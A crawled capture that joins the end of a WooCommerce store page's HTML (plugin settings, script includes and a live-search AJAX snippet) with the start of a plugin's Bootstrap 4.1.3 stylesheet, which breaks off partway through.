","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-admin\/admin-ajax.php","shop_url":"https:\/\/www.brainchildenterprise.com\/shop\/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":"","wcfm_ajax_nonce":"f95f20fd3d"};
var wcfm_enquiry_manage_messages = {"no_name":"Name is required.","no_email":"Email is required.","no_enquiry":"Please insert your enquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"Your enquiry successfully sent.","enquiry_published":"Enquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.7.12' id='wcfm_core_js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.2' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=7.2' id='vc_waypoints-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/modeltheme-addons-for-wpbakery/public/shortcodes/products-category-group/../../js/plugins/swiperjs/swiper-bundle.min.js?ver=6.3.7' id='swipper-bundle-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/modeltheme-addons-for-wpbakery/public/shortcodes/products-category-group/../../js/swiper.js?ver=6.3.7' id='swipper-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/js_composer/assets/lib/vc_accordion/vc-accordion.min.js?ver=7.2' id='vc_accordion_script-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/js_composer/assets/lib/vc-tta-autoplay/vc-tta-autoplay.min.js?ver=7.2' id='vc_tta_autoplay_script-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/js_composer/assets/lib/vc_tabs/vc-tabs.min.js?ver=7.2' id='vc_tabs_script-js'></script>
<script></script>		<script type="text/javascript">
			var debounce_fn = _.debounce(fetchResults, 500, false);

			function fetchResults(input) {
				let keyword = input.value;
				if (jQuery(input).parents('header').length == 0 || keyword.length < 3) {
					return false;
				}
				let form = jQuery(input).closest("form");
				if (keyword == "") {
					form.find('.datafetch').html('');
				} else {
					jQuery.ajax({
						url: streamit_loadmore_params.ajaxurl,
						type: 'post',
						data: {
							action: 'data_fetch',
							keyword: keyword,
							is_include: 'posts',
						},
						beforeSend: function() {
							form.find('.search_result_history').css("display", "none");
						},
						success: function(data) {
							form.find('.datafetch').html(data);
							form.find('.datafetch').css('display', 'block');
						}
					});
				}
			}
		</script>
		
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/includes/assets/dependencies/importer.css?ver=6.3.7
body_size: 23062
content:
/**
 * importer.less
 *
 * By default, new Sails projects are configured to compile this file
 * from LESS to CSS.  Unlike CSS files, LESS files are not compiled and
 * included automatically unless they are imported below.
 *
 * For more information see:
 *   https://sailsjs.com/anatomy/assets/styles/importer-less
 */
/*!
 * Bootstrap v4.1.3 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*
  *---------------------------------
  * custom bootstrap overrides start
  *---------------------------------
*/
.bootstrap input[type="checkbox"]{
    width: auto;
    /* left: 0px !important; */
    position: relative;
}
/*
  *---------------------------------
  * custom bootstrap overrides end
  *---------------------------------
*/


.bootstrap {
  /*# sourceMappingURL=bootstrap.css.map */
}
.bootstrap .test {
  background: #000;
}
.bootstrap :root {
  --blue: #007bff;
  --indigo: #6610f2;
  --purple: #6f42c1;
  --pink: #e83e8c;
  --red: #dc3545;
  --orange: #fd7e14;
  --yellow: #ffc107;
  --green: #28a745;
  --teal: #20c997;
  --cyan: #17a2b8;
  --white: #fff;
  --gray: #6c757d;
  --gray-dark: #343a40;
  --primary: #007bff;
  --secondary: #6c757d;
  --success: #28a745;
  --info: #17a2b8;
  --warning: #ffc107;
  --danger: #dc3545;
  --light: #f8f9fa;
  --dark: #343a40;
  --breakpoint-xs: 0;
  --breakpoint-sm: 576px;
  --breakpoint-md: 768px;
  --breakpoint-lg: 992px;
  --breakpoint-xl: 1200px;
  --font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}
.bootstrap *,
.bootstrap *::before,
.bootstrap *::after {
  box-sizing: border-box;
}
.bootstrap html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  -ms-overflow-style: scrollbar;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
@-ms-viewport {
  width: device-width;
}
.bootstrap article,
.bootstrap aside,
.bootstrap figcaption,
.bootstrap figure,
.bootstrap footer,
.bootstrap header,
.bootstrap hgroup,
.bootstrap main,
.bootstrap nav,
.bootstrap section {
  display: block;
}
.bootstrap body {
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #212529;
  text-align: left;
  background-color: #fff;
}
.bootstrap [tabindex="-1"]:focus {
  outline: 0 !important;
}
.bootstrap hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}
.bootstrap h1,
.bootstrap h2,
.bootstrap h3,
.bootstrap h4,
.bootstrap h5,
.bootstrap h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
}
.bootstrap p {
  margin-top: 0;
  margin-bottom: 1rem;
}
.bootstrap abbr[title],
.bootstrap abbr[data-original-title] {
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
}
.bootstrap address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}
.bootstrap ol,
.bootstrap ul,
.bootstrap dl {
  margin-top: 0;
  margin-bottom: 1rem;
}
.bootstrap ol ol,
.bootstrap ul ul,
.bootstrap ol ul,
.bootstrap ul ol {
  margin-bottom: 0;
}
.bootstrap dt {
  font-weight: 700;
}
.bootstrap dd {
  margin-bottom: .5rem;
  margin-left: 0;
}
.bootstrap blockquote {
  margin: 0 0 1rem;
}
.bootstrap dfn {
  font-style: italic;
}
.bootstrap b,
.bootstrap strong {
  font-weight: bolder;
}
.bootstrap small {
  font-size: 80%;
}
.bootstrap sub,
.bootstrap sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}
.bootstrap sub {
  bottom: -0.25em;
}
.bootstrap sup {
  top: -0.5em;
}
.bootstrap a {
  color: #007bff;
  text-decoration: none;
  background-color: transparent;
  -webkit-text-decoration-skip: objects;
}
.bootstrap a:hover {
  color: #0056b3;
  text-decoration: underline;
}
.bootstrap a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none;
}
.bootstrap a:not([href]):not([tabindex]):hover,
.bootstrap a:not([href]):not([tabindex]):focus {
  color: inherit;
  text-decoration: none;
}
.bootstrap a:not([href]):not([tabindex]):focus {
  outline: 0;
}
.bootstrap pre,
.bootstrap code,
.bootstrap kbd,
.bootstrap samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  font-size: 1em;
}
.bootstrap pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  -ms-overflow-style: scrollbar;
}
.bootstrap figure {
  margin: 0 0 1rem;
}
.bootstrap img {
  vertical-align: middle;
  border-style: none;
}
.bootstrap svg {
  overflow: hidden;
  vertical-align: middle;
}
.bootstrap table {
  border-collapse: collapse;
}
.bootstrap caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #6c757d;
  text-align: left;
  caption-side: bottom;
}
.bootstrap th {
  text-align: inherit;
}
.bootstrap label {
  display: inline-block;
  margin-bottom: 0.5rem;
}
.bootstrap button {
  border-radius: 0;
}
.bootstrap button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
}
.bootstrap input,
.bootstrap button,
.bootstrap select,
.bootstrap optgroup,
.bootstrap textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
.bootstrap button,
.bootstrap input {
  overflow: visible;
}
.bootstrap button,
.bootstrap select {
  text-transform: none;
}
.bootstrap button,
.bootstrap html [type="button"],
.bootstrap [type="reset"],
.bootstrap [type="submit"] {
  -webkit-appearance: button;
}
.bootstrap button::-moz-focus-inner,
.bootstrap [type="button"]::-moz-focus-inner,
.bootstrap [type="reset"]::-moz-focus-inner,
.bootstrap [type="submit"]::-moz-focus-inner {
  padding: 0;
  border-style: none;
}
.bootstrap input[type="radio"],
.bootstrap input[type="checkbox"] {
  box-sizing: border-box;
  padding: 0;
}
.bootstrap input[type="date"],
.bootstrap input[type="time"],
.bootstrap input[type="datetime-local"],
.bootstrap input[type="month"] {
  -webkit-appearance: listbox;
}
.bootstrap textarea {
  overflow: auto;
  resize: vertical;
}
.bootstrap fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}
.bootstrap legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal;
}
.bootstrap progress {
  vertical-align: baseline;
}
.bootstrap [type="number"]::-webkit-inner-spin-button,
.bootstrap [type="number"]::-webkit-outer-spin-button {
  height: auto;
}
.bootstrap [type="search"] {
  outline-offset: -2px;
  -webkit-appearance: none;
}
.bootstrap [type="search"]::-webkit-search-cancel-button,
.bootstrap [type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
.bootstrap ::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}
.bootstrap output {
  display: inline-block;
}
.bootstrap summary {
  display: list-item;
  cursor: pointer;
}
.bootstrap template {
  display: none;
}
.bootstrap [hidden] {
  display: none !important;
}
.bootstrap h1,
.bootstrap h2,
.bootstrap h3,
.bootstrap h4,
.bootstrap h5,
.bootstrap h6,
.bootstrap .h1,
.bootstrap .h2,
.bootstrap .h3,
.bootstrap .h4,
.bootstrap .h5,
.bootstrap .h6 {
  margin-bottom: 0.5rem;
  font-family: inherit;
  font-weight: 500;
  line-height: 1.2;
  color: inherit;
}
.bootstrap h1,
.bootstrap .h1 {
  font-size: 2.5rem;
}
.bootstrap h2,
.bootstrap .h2 {
  font-size: 2rem;
}
.bootstrap h3,
.bootstrap .h3 {
  font-size: 1.75rem;
}
.bootstrap h4,
.bootstrap .h4 {
  font-size: 1.5rem;
}
.bootstrap h5,
.bootstrap .h5 {
  font-size: 1.25rem;
}
.bootstrap h6,
.bootstrap .h6 {
  font-size: 1rem;
}
.bootstrap .lead {
  font-size: 1.25rem;
  font-weight: 300;
}
.bootstrap .display-1 {
  font-size: 6rem;
  font-weight: 300;
  line-height: 1.2;
}
.bootstrap .display-2 {
  font-size: 5.5rem;
  font-weight: 300;
  line-height: 1.2;
}
.bootstrap .display-3 {
  font-size: 4.5rem;
  font-weight: 300;
  line-height: 1.2;
}
.bootstrap .display-4 {
  font-size: 3.5rem;
  font-weight: 300;
  line-height: 1.2;
}
.bootstrap hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.bootstrap small,
.bootstrap .small {
  font-size: 80%;
  font-weight: 400;
}
.bootstrap mark,
.bootstrap .mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}
.bootstrap .list-unstyled {
  padding-left: 0;
  list-style: none;
}
.bootstrap .list-inline {
  padding-left: 0;
  list-style: none;
}
.bootstrap .list-inline-item {
  display: inline-block;
}
.bootstrap .list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}
.bootstrap .initialism {
  font-size: 90%;
  text-transform: uppercase;
}
.bootstrap .blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem;
}
.bootstrap .blockquote-footer {
  display: block;
  font-size: 80%;
  color: #6c757d;
}
.bootstrap .blockquote-footer::before {
  content: "\2014 \00A0";
}
.bootstrap .img-fluid {
  max-width: 100%;
  height: auto;
}
.bootstrap .img-thumbnail {
  padding: 0.25rem;
  background-color: #fff;
  border: 1px solid #dee2e6;
  border-radius: 0.25rem;
  max-width: 100%;
  height: auto;
}
.bootstrap .figure {
  display: inline-block;
}
.bootstrap .figure-img {
  margin-bottom: 0.5rem;
  line-height: 1;
}
.bootstrap .figure-caption {
  font-size: 90%;
  color: #6c757d;
}
.bootstrap code {
  font-size: 87.5%;
  color: #e83e8c;
  word-break: break-word;
}
.bootstrap a > code {
  color: inherit;
}
.bootstrap kbd {
  padding: 0.2rem 0.4rem;
  font-size: 87.5%;
  color: #fff;
  background-color: #212529;
  border-radius: 0.2rem;
}
.bootstrap kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: 700;
}
.bootstrap pre {
  display: block;
  font-size: 87.5%;
  color: #212529;
}
.bootstrap pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal;
}
.bootstrap .pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
.bootstrap .container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
@media (min-width: 576px) {
  .bootstrap .container {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .bootstrap .container {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .bootstrap .container {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .bootstrap .container {
    max-width: 1140px;
  }
}
.bootstrap .container-fluid {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
.bootstrap .row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}
.bootstrap .no-gutters {
  margin-right: 0;
  margin-left: 0;
}
.bootstrap .no-gutters > .col,
.bootstrap .no-gutters > [class*="col-"] {
  padding-right: 0;
  padding-left: 0;
}
.bootstrap .col-1,
.bootstrap .col-2,
.bootstrap .col-3,
.bootstrap .col-4,
.bootstrap .col-5,
.bootstrap .col-6,
.bootstrap .col-7,
.bootstrap .col-8,
.bootstrap .col-9,
.bootstrap .col-10,
.bootstrap .col-11,
.bootstrap .col-12,
.bootstrap .col,
.bootstrap .col-auto,
.bootstrap .col-sm-1,
.bootstrap .col-sm-2,
.bootstrap .col-sm-3,
.bootstrap .col-sm-4,
.bootstrap .col-sm-5,
.bootstrap .col-sm-6,
.bootstrap .col-sm-7,
.bootstrap .col-sm-8,
.bootstrap .col-sm-9,
.bootstrap .col-sm-10,
.bootstrap .col-sm-11,
.bootstrap .col-sm-12,
.bootstrap .col-sm,
.bootstrap .col-sm-auto,
.bootstrap .col-md-1,
.bootstrap .col-md-2,
.bootstrap .col-md-3,
.bootstrap .col-md-4,
.bootstrap .col-md-5,
.bootstrap .col-md-6,
.bootstrap .col-md-7,
.bootstrap .col-md-8,
.bootstrap .col-md-9,
.bootstrap .col-md-10,
.bootstrap .col-md-11,
.bootstrap .col-md-12,
.bootstrap .col-md,
.bootstrap .col-md-auto,
.bootstrap .col-lg-1,
.bootstrap .col-lg-2,
.bootstrap .col-lg-3,
.bootstrap .col-lg-4,
.bootstrap .col-lg-5,
.bootstrap .col-lg-6,
.bootstrap .col-lg-7,
.bootstrap .col-lg-8,
.bootstrap .col-lg-9,
.bootstrap .col-lg-10,
.bootstrap .col-lg-11,
.bootstrap .col-lg-12,
.bootstrap .col-lg,
.bootstrap .col-lg-auto,
.bootstrap .col-xl-1,
.bootstrap .col-xl-2,
.bootstrap .col-xl-3,
.bootstrap .col-xl-4,
.bootstrap .col-xl-5,
.bootstrap .col-xl-6,
.bootstrap .col-xl-7,
.bootstrap .col-xl-8,
.bootstrap .col-xl-9,
.bootstrap .col-xl-10,
.bootstrap .col-xl-11,
.bootstrap .col-xl-12,
.bootstrap .col-xl,
.bootstrap .col-xl-auto {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.bootstrap .col {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
}
.bootstrap .col-auto {
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: auto;
  max-width: none;
}
.bootstrap .col-1 {
  -ms-flex: 0 0 8.333333%;
  flex: 0 0 8.333333%;
  max-width: 8.333333%;
}
.bootstrap .col-2 {
  -ms-flex: 0 0 16.666667%;
  flex: 0 0 16.666667%;
  max-width: 16.666667%;
}
.bootstrap .col-3 {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}
.bootstrap .col-4 {
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
}
.bootstrap .col-5 {
  -ms-flex: 0 0 41.666667%;
  flex: 0 0 41.666667%;
  max-width: 41.666667%;
}
.bootstrap .col-6 {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.bootstrap .col-7 {
  -ms-flex: 0 0 58.333333%;
  flex: 0 0 58.333333%;
  max-width: 58.333333%;
}
.bootstrap .col-8 {
  -ms-flex: 0 0 66.666667%;
  flex: 0 0 66.666667%;
  max-width: 66.666667%;
}
.bootstrap .col-9 {
  -ms-flex: 0 0 75%;
  flex: 0 0 75%;
  max-width: 75%;
}
.bootstrap .col-10 {
  -ms-flex: 0 0 83.333333%;
  flex: 0 0 83.333333%;
  max-width: 83.333333%;
}
.bootstrap .col-11 {
  -ms-flex: 0 0 91.666667%;
  flex: 0 0 91.666667%;
  max-width: 91.666667%;
}
.bootstrap .col-12 {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.bootstrap .order-first {
  -ms-flex-order: -1;
  order: -1;
}
.bootstrap .order-last {
  -ms-flex-order: 13;
  order: 13;
}
.bootstrap .order-0 {
  -ms-flex-order: 0;
  order: 0;
}
.bootstrap .order-1 {
  -ms-flex-order: 1;
  order: 1;
}
.bootstrap .order-2 {
  -ms-flex-order: 2;
  order: 2;
}
.bootstrap .order-3 {
  -ms-flex-order: 3;
  order: 3;
}
.bootstrap .order-4 {
  -ms-flex-order: 4;
  order: 4;
}
.bootstrap .order-5 {
  -ms-flex-order: 5;
  order: 5;
}
.bootstrap .order-6 {
  -ms-flex-order: 6;
  order: 6;
}
.bootstrap .order-7 {
  -ms-flex-order: 7;
  order: 7;
}
.bootstrap .order-8 {
  -ms-flex-order: 8;
  order: 8;
}
.bootstrap .order-9 {
  -ms-flex-order: 9;
  order: 9;
}
.bootstrap .order-10 {
  -ms-flex-order: 10;
  order: 10;
}
.bootstrap .order-11 {
  -ms-flex-order: 11;
  order: 11;
}
.bootstrap .order-12 {
  -ms-flex-order: 12;
  order: 12;
}
.bootstrap .offset-1 {
  margin-left: 8.333333%;
}
.bootstrap .offset-2 {
  margin-left: 16.666667%;
}
.bootstrap .offset-3 {
  margin-left: 25%;
}
.bootstrap .offset-4 {
  margin-left: 33.333333%;
}
.bootstrap .offset-5 {
  margin-left: 41.666667%;
}
.bootstrap .offset-6 {
  margin-left: 50%;
}
.bootstrap .offset-7 {
  margin-left: 58.333333%;
}
.bootstrap .offset-8 {
  margin-left: 66.666667%;
}
.bootstrap .offset-9 {
  margin-left: 75%;
}
.bootstrap .offset-10 {
  margin-left: 83.333333%;
}
.bootstrap .offset-11 {
  margin-left: 91.666667%;
}
@media (min-width: 576px) {
  .bootstrap .col-sm {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .bootstrap .col-sm-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .bootstrap .col-sm-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .bootstrap .col-sm-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .bootstrap .col-sm-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .bootstrap .col-sm-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .bootstrap .col-sm-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .bootstrap .col-sm-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .bootstrap .col-sm-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .bootstrap .col-sm-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .bootstrap .col-sm-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .bootstrap .col-sm-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .bootstrap .col-sm-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .bootstrap .col-sm-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .bootstrap .order-sm-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .bootstrap .order-sm-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .bootstrap .order-sm-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .bootstrap .order-sm-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .bootstrap .order-sm-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .bootstrap .order-sm-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .bootstrap .order-sm-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .bootstrap .order-sm-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .bootstrap .order-sm-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .bootstrap .order-sm-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .bootstrap .order-sm-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .bootstrap .order-sm-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .bootstrap .order-sm-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .bootstrap .order-sm-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .bootstrap .order-sm-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .bootstrap .offset-sm-0 {
    margin-left: 0;
  }
  .bootstrap .offset-sm-1 {
    margin-left: 8.333333%;
  }
  .bootstrap .offset-sm-2 {
    margin-left: 16.666667%;
  }
  .bootstrap .offset-sm-3 {
    margin-left: 25%;
  }
  .bootstrap .offset-sm-4 {
    margin-left: 33.333333%;
  }
  .bootstrap .offset-sm-5 {
    margin-left: 41.666667%;
  }
  .bootstrap .offset-sm-6 {
    margin-left: 50%;
  }
  .bootstrap .offset-sm-7 {
    margin-left: 58.333333%;
  }
  .bootstrap .offset-sm-8 {
    margin-left: 66.666667%;
  }
  .bootstrap .offset-sm-9 {
    margin-left: 75%;
  }
  .bootstrap .offset-sm-10 {
    margin-left: 83.333333%;
  }
  .bootstrap .offset-sm-11 {
    margin-left: 91.666667%;
  }
}
@media (min-width: 768px) {
  .bootstrap .col-md {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .bootstrap .col-md-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .bootstrap .col-md-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .bootstrap .col-md-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .bootstrap .col-md-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .bootstrap .col-md-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .bootstrap .col-md-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .bootstrap .col-md-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .bootstrap .col-md-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .bootstrap .col-md-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .bootstrap .col-md-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .bootstrap .col-md-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .bootstrap .col-md-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .bootstrap .col-md-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .bootstrap .order-md-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .bootstrap .order-md-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .bootstrap .order-md-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .bootstrap .order-md-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .bootstrap .order-md-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .bootstrap .order-md-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .bootstrap .order-md-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .bootstrap .order-md-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .bootstrap .order-md-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .bootstrap .order-md-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .bootstrap .order-md-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .bootstrap .order-md-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .bootstrap .order-md-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .bootstrap .order-md-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .bootstrap .order-md-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .bootstrap .offset-md-0 {
    margin-left: 0;
  }
  .bootstrap .offset-md-1 {
    margin-left: 8.333333%;
  }
  .bootstrap .offset-md-2 {
    margin-left: 16.666667%;
  }
  .bootstrap .offset-md-3 {
    margin-left: 25%;
  }
  .bootstrap .offset-md-4 {
    margin-left: 33.333333%;
  }
  .bootstrap .offset-md-5 {
    margin-left: 41.666667%;
  }
  .bootstrap .offset-md-6 {
    margin-left: 50%;
  }
  .bootstrap .offset-md-7 {
    margin-left: 58.333333%;
  }
  .bootstrap .offset-md-8 {
    margin-left: 66.666667%;
  }
  .bootstrap .offset-md-9 {
    margin-left: 75%;
  }
  .bootstrap .offset-md-10 {
    margin-left: 83.333333%;
  }
  .bootstrap .offset-md-11 {
    margin-left: 91.666667%;
  }
}
@media (min-width: 992px) {
